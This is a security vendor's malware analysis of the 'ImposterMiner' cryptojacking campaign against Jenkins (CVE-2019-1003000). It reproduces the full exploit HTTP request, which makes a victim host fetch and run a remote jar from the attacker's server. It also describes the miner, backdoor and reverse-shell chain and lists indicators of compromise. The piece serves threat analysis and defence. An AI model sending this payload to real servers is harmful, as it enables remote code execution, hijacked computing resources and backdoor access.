By Fan Wu and Fengwei Zhang
"The wave of mining trojans does not stop in 2019, and this blog post presents the latest example. ImposterMiner takes advantage of a vulnerability in Jenkins, the world's most popular CI tool, to compromise hosts, and then use them for crypto-mining and other malicious purposes.
More than just another example for mining trojans, ImposterMiner also teach us a valuable lesson: all of us, whitehats, blackhats, greyhats, read the same blogs, interact on the same forums, follow the same twitter profiles, and eventually exposed to the same published vulnerabilities. This means that once a security expert, a whitehat, reports on a new vulnerability, it makes all of us well informed, but it also instantly entices attackers to take advantage of a fresh attack vector. In this reality, organizations need to act upon a publication of a vulnerability with the same urgency they treat an actual attack.
Until that happens, please enjoy reading this in-depth analysis of the ImposterMiner Trojan."
Yohai Einav
Principal Security Researcher, Alibaba Cloud Security Innovation Labs
Alibaba Cloud Security team has recently detected a crypto-mining attack which uses the newly published Jenkins RCE vulnerability as its attack vector. In addition to performing mining activities, the attacker also uses the Tsunami Trojan for Command and Control, and includes code to send reverse shell back to his server, all of which pose serious security risk for users.
The attacker directly copied the payload from Jenkins vulnerabilities described in the security researcher's Orange.tw blog. The payload itself contains the word "Orange.tw", which may confuse security researchers to believe it is an innocent. Therefore, we have named the Trojan "ImposterMiner".
Most interesting things about ImposterMiner: First, it broke out only two days after the Jenkins vulnerability exploitation method was published. Second, the attacker implant a trojan directly onto hosts through web vulnerabilities, and the trojan does not further spread itself. These characteristics are similar to those of the "watchbog" mining Trojan that leveraged a vulnerability in Nexus Repository Manager 3.
In this article we analyze the structure of the ImposterMiner mining Trojan, and provides security suggestions on removal and prevention of similar events.

The figure above shows the infection process of the ImposterMiner Trojan. The attacker first attacks Jenkins service on vulnerable hosts, using the following payload:
GET /securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile? value=@GrabConfig(disableChecksums=true)%0a@GrabResolver(name=%27orange.tw%27,%20root=%27http://45.55.211.79/%27)%0a@Grab(group=%27tw.orange%27,%20module=%27poc%27,%20version=%278%27)%0aimport%20Orange; HTTP/1.1
Host:[victim_host]:[jenkins_port]

The attack vector we see here is an obvious copy from a vulnerability described in a blog post by "Orange.tw" (the security researcher who detected this vulnerability). If you need a proof for that, just carefully read the payload code. In addition, the payload also contains the acronym "poc" (Proof of Concept), which may deceive security researchers to believe that this is an unharmful test of the vulnerability, and not an actual attack.
The payload exploits a Jenkins RCE (Remote Command Execution) vulnerability (CVE-2019-1003000), instructing the victim host to retrieve a jar file from http://45.55.211.79/tw/orange/poc/8/poc-8.jar and execute it locally.
The poc-8.jar contains following code:

The requested http://45.55.211.79/.cache/jenkins/n2.sh script creates the /tmp/.scr folder and downloads s.tar.gz:
Decompression of s.tar.gz generates a folder as shown in the left figure below. The "go" script would be executed to run either "i686" or "x86_64" according to bit-length of current machine.


Both "i686" and "x86_64" are xmrig variants that mine Monero at nanopool.com (the world's largest Bitcoin mining pool). They also add a scheduled task to run every 1 minute in crontab:
In addition, the 45.55.211.79 server holds a variety of payloads. Some have been previously used, while others have not.


For example, on March 7, Alibaba Cloud Security team observed the attacker using a similar payload to execute poc/5/poc-5.jar on a victim host. The code in poc-5.jar instructs the victim host to download and run the Tsunami Trojan, which receives commands through IRC and launches various attacks.

Another example is http://45.55.211.79/.cache/jenkins/jen.pl, a file stored on the attacker's server, which can send a reverse shell to 190.121.18.164:1090:
The modification dates of above mentioned malicious files indicate that the author of ImposterMiner is still updating them frequently. Content of these files also suggest that the author is not satisfied with merely mining on victim hosts; he is ready to use victim hosts as DDoS zombies, or use shell to manipulate them arbitrarily.
The following figure shows the trend of the ImposterMiner attack, as observed by Alibaba Cloud Security team. The attack started on February 21 (only 2 days after the publication of the vulnerability) and peaked around March 3rd, leaving a very small time window for users to patch the vulnerability.

ImposterMiner Attack trend, compromised instances by day

The current wallet address of the ImposterMiner malicious mining Trojan is: 42X5Nwfs6kPcK5xZaV1mxnLpSqYst9d46Dx63tdtmHFZWdWPryNt5ZhZXFXLYm2yZLZt7xXC5zerGbqQi2X1MsTzA9whw2X
Hashrate of this address fluctuates drastically, reaching up to 236 KH/s according to data on the mining pool website. The average hashrate is around 150 KH/s, indicating that 10,000 to 20,000 servers may have been infected and used for mining. Cumulative revenue of the wallet address is about 169 Monroe(9,120 US dollars).
In addition to the above addresses, the attacker has also used following wallet address: 4B6GzzkQBgqbMraFa2FMnk4jKzFvxcqGNApKn6AK91R6KFgiWDKzhgWS864egV4HuHetns7yfYP9NDq234yxfNKEJWR4ga5.
Being the most popular Continuous Integration (CI) tool, Jenkins is heavily used all around the world. The exposure of a previous Jenkins remote command execution vulnerability in 2017 (CVE-2017-1000353) has led to "one of the largest mining botnet incidents in history", in which the attacker earned more than 3 million US dollars.[REF 2]
Potential profits result in
Jenkins vulnerabilities offer great incentive for attackers, and they tend to move quickly when a new exploit is published. This time, the Jenkins RCE (CVE-2019-1003000) was exploited to implant miners only two days after the vulnerability was made public, posing great threat for Jenkins users.
Alibaba Cloud Security provides the following suggestions for removal and further prevention of security incidents similar to ImposterMiner:
Wallet address:
4B6GzzkQBgqbMraFa2FMnk4jKzFvxcqGNApKn6AK91R6KFgiWDKzhgWS864egV4HuHetns7yfYP9NDq234yxfNKEJWR4ga5
42X5Nwfs6kPcK5xZaV1mxnLpSqYst9d46Dx63tdtmHFZWdWPryNt5ZhZXFXLYm2yZLZt7xXC5zerGbqQi2X1MsTzA9whw2X
Mining pool address:
Malicious program:
| File name | md5 |
| x86_64(tsunami backdoor) | 1700ecbd3bddfab4979fbba416310eb0 |
| i686(tsunami backdoor) | 580f0dfc85a4c0e368e162cef38d3c08 |
| mx86_64(miner) | a8d2d7f65c78ab724c987971fbdba5f0 |
| mi686(miner) | 9b961a26561ba2f49733603395d8275e |
| x86_64(miner) | dadd63b075f9485113a010569b88cb91 |
| i686(miner) | ac0a6e081ae917c65ee3ae7555cdfac0 |
Malicious URL:
http://45.55.211.79/.cache/jenkins/*
http://45.55.211.79/tw/orange/poc/*
Malicious host:
190.121.18.164
Countrywide Spread of Database-Cracking Watchdogs Mining Worm: Issues and Countermeasures

32 posts | 15 followers
FollowAlibaba Cloud Security - May 14, 2019
Alibaba Cloud Security - February 17, 2020
Alibaba Cloud Security - November 6, 2019
Alibaba Clouder - August 12, 2021
Alibaba Cloud Community - November 16, 2021
Alibaba Cloud Security - August 29, 2018

32 posts | 15 followers
Follow WAF(Web Application Firewall)
WAF(Web Application Firewall)
A cloud firewall service utilizing big data capabilities to protect against web-based attacks
Learn More Web Hosting Solution
Web Hosting Solution
Explore Web Hosting solutions that can power your personal website or empower your online business.
Learn More YiDA Low-code Development Platform
YiDA Low-code Development Platform
A low-code development platform to make work easier
Learn More Web App Service
Web App Service
Web App Service allows you to deploy, scale, adjust, and monitor applications in an easy, efficient, secure, and flexible manner.
Learn MoreMore Posts by Alibaba Cloud Security